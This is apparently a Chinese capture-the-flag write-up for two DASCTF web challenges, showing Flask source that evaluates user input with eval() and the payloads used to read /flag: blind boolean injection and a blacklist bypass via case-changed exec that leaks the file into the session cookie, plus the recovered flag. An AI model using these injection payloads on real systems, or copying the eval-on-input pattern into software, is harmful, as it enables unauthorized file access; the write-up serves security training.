安恒六月赛DASCTF(web1,2)
安恒六月赛DASCTF(web1,2)
- 简单的计算题-1
- 简单的计算题-2
简单的计算题-1
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from flask import Flask, render_template, request,session
from config import black_list,create
import os
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(24)
## flag is in /flag try to get it
@app.route('/', methods=['GET', 'POST'])
def index():
def filter(string):
for black_word in black_list:
if black_word in string:
return "hack"
return string
if request.method == 'POST':
input = request.form['input']
create_question = create()
input_question = session.get('question')
session['question'] = create_question
if input_question==None:
return render_template('index.html', answer="Invalid session please try again!", question=create_question)
if filter(input)=="hack":
return render_template('index.html', answer="hack", question=create_question)
try:
calc_result = str((eval(input_question + "=" + str(input))))
if calc_result == 'True':
result = "Congratulations"
elif calc_result == 'False':
result = "Error"
else:
result = "Invalid"
except:
result = "Invalid"
return render_template('index.html', answer=result,question=create_question)
if request.method == 'GET':
create_question = create()
session['question'] = create_question
return render_template('index.html',question=create_question)
@app.route('/source')
def source():
return open("app.py", "r").read()
if __name__ == '__main__':
app.run(host="0.0.0.0", debug=False)

问题会放到session中,然后核对是否等于input的数值

有模板函数,但输入并不会直接拼接进去,是根据input输入eval执行后的结果返回对应的result,但eval能直接执行命令,所以选择盲注。题目过滤了(os,or,system等)
input=-573458*(open("/flag", “r”).read(7) == str(‘DASCTF{’))
或者
input=-573458*(open("/flag", “r”).read()[1] == str(‘A’))

input=-573458*(open("/flag", “r”).read(40) == str(‘DASCTF{53a6ee70a3e8c013e2b1dbb2b926d3b2}’))

python脚本盲注或者Burp intruder模块半自动
简单的计算题-2
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from flask import Flask, render_template, request,session
from config import black_list,create
import os
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(24)
## flag is in /flag try to get it
@app.route('/', methods=['GET', 'POST'])
def index():
def filter(string):
for black_word in black_list:
if black_word in string:
return "hack"
return string
if request.method == 'POST':
input = request.form['input']
create_question = create()
input_question = session.get('question')
session['question'] = create_question
if input_question == None:
return render_template('index.html', answer="Invalid session please try again!", question=create_question)
if filter(input)=="hack":
return render_template('index.html', answer="hack", question=create_question)
calc_str = input_question + "=" + str(input)
try:
calc_result = str((eval(calc_str)))
except Exception as ex:
calc_result = "Invalid"
return render_template('index.html', answer=calc_result,question=create_question)
if request.method == 'GET':
create_question = create()
session['question'] = create_question
return render_template('index.html',question=create_question)
@app.route('/source')
def source():
return open("app.py", "r").read()
if __name__ == '__main__':
app.run(host="0.0.0.0", debug=False)
这题把read也给ban了,但是看代码可以得知,这题直接把eval执行的结果回显了

尝试大小写绕过,本地测试成功
eval也被过滤了,改用exec,但注意exec的返回值为none
所以得影响一个能回显到页面上或者返回在cookie中的的参数,测试发现 session[‘question’]是可用的


input=1022569 and exec(""“s='a3=open(”/flag", “r”).READ()’;a2=s.lower();exec(a2);session[‘question’]=a3""")

Base64解码得到flag